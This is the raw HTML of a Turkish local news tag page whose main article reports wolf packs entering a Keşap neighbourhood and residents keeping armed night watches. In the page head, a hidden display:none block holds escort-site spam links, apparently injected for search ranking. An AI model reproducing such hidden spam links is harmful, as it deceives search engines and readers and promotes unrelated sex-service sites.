

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/findiklimahallesi
body_size: 12840
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>fındıklımahallesi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Keşap’da Kurtlar şehre indi, vatandaşlar kurt nöbetine başladı","headline": "Keşap’da Kurtlar şehre indi, vatandaşlar kurt nöbetine başladı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "07-01-2021 10:26","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/01/650x344-mahalleye-inen-kurtlar-icin-sopali-baltali-nobet-1-635x336.jpg","articleSection" : "<p>Keşap Fındıklı Mahallesi’nde aç kalan kurt sürüleri nedeniyle tedirginlik yaşanıyor. Mahallede tüfek ve baltalarla nöbet tutmaya başlayan vatandaşlar, yetkililerden önlem alınmasını istedi.</p>","articleBody" : "<p><strong>Keşap’da Kurtlar şehre indi, vatandaşlar kurt nöbetine başladı</strong></p><p>Keşap ilçesinde aç kalan kurt sürülerinin zaman zaman yerleşim bölgelerinde görülmesi, vatandaşları tedirgin ediyor. Fındıklı Mahallesi’nde tüfek, sapan ve baltalarla nöbet tutmaya başlayan vatandaşlar, önlem alınmasını istedi. Geceleri sokaklarda gezinen kurt sürüleri de güvenlik kameralarına yansıdı.</p><p>Keşap’ta kış şartları nedeniyle ormanlık alanlarda yiyecek bulamayan kurt sürüleri yerleşim yerlerine indi. Fındıklı Mahallesi’nde kurtlar 5 koyunu telef etti, 1 kurt ise vatandaşlar tarafından tüfekle vuruldu. Geceleri sokaklarda gezinirken güvenlik kamerasına yansıyan kurt sürüleri nedeniyle vatandaşlar tüfek, sopa ve baltalarla nöbete tutmaya başladı.</p><p><strong>‘GECELERİ UYUYAMAZ OLDUK’</strong></p><p>Geceleri tüfek, odun ve baltalarla dışarı çıktıklarını söyleyen Şükrü Türk, &#8220;Oğlum sağlıkçı, hastanede çalışıyor. Onu işe bırakmaya gidiyorduk. O esnada yolda yürürken kurtla karşılaştık. Bağırdık, çağırdık. Yere yöneldim elime taş alıp fırlatmak için. Sonra kurt kaçtı. Sabah öğrendik ki biri kurdu vurmuş. Kurtla karşılaşınca çok korktuk. Kapılara çıkamaz olduk. Geceleri tabanca tüfek, odun, balta ile beraber çoluğu çocuğu işe getiriyoruz. Elimizden başka bir şey gelmiyor. Evimizin yanına kadar gelen kurt yüzünden geceleri uyuyamaz olduk. Ben olmazsam çocuğuma da dalabilirdi kurt. Yardım istiyoruz. Can güvenliğimiz yok” diye konuştu.</p><p><strong>‘KURTLAR İÇİN TİM OLUŞTURULSUN&#8217;</strong></p><p>Can güvenliklerinin olmadığını belirten İhsan Gürsu, &#8220;Biz komşumuzun güvenlik kamerasına yansıyan kurt görüntüsünü gördük. Hayret ettik. Daha önce de duyuyorduk ama ihtimal vermiyorduk. 3 tane kurt var bildiğimiz. Bir tanesini vurmuşlar. Çocuklarımızın, bizim ve hayvanlarımızın can güvenliği yok. Kardeşimin koyunlarını telef etti. Biz ilk önce köpek sanmıştık. Sonra koyunları beklemeye başladık ve kurt olduğunu gördük. Çok korkuyoruz. Çocukları dışarıya gönderemiyoruz. Çevremizde orman yok sahile yakın bir yerdeyiz. Başıboş kurtlarsa bunlar bir tim oluşturup bunlar buralardan yok edilsin” ifadelerini kullandı.</p><p><strong>‘HER YERE KALABALIK GİTMEYE ÇALIŞIYORUZ’</strong></p><p>Mehmet Gürsu ise, &#8220;1 aydır yol boyu gezen kurt olduğunu söylüyorlardı. Sonra kurtlarla karşılaşmalar oldu. Milletin hayvanlarını yedi kurtlar. Bir yere gidecek olsak kalabalık gitmeye çalışıyoruz ki kurt bizi yemesin. Hayvanları olanlar oldukça tedirgin. Kimse evinden çıkamaz oldu. Geceleri dışarı çıkamıyoruz” dedi.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-18021" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-600x337.jpg" alt="" width="600" height="337" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-600x337.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-599x336.jpg 599w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-485x272.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-350x196.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-237x133.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-189x106.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin-81x45.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgin.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-18022" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-600x337.jpg" alt="" width="600" height="337" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-600x337.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-599x336.jpg 599w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-485x272.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-350x196.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-237x133.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-189x106.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina-81x45.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2021/01/Balta-ve-sopalarla-nobet-tutuyorlar...-Giresunda-vatandaslar-tedirgina.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>","url" : "https://bursagiresunhavadis.com/kesapda-kurtlar-sehre-indi-vatandaslar-kurt-nobetine-basladi-h18020.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="e8b5b52075f882aa4c5f577b-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; fındıklımahallesi etiket akışı" href="https://bursagiresunhavadis.com/etiket/findiklimahallesi/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="e8b5b52075f882aa4c5f577b-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="e8b5b52075f882aa4c5f577b-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/3486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="e8b5b52075f882aa4c5f577b-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="fındıklımahallesi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-e8b5b52075f882aa4c5f577b-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-e8b5b52075f882aa4c5f577b-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-e8b5b52075f882aa4c5f577b-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" 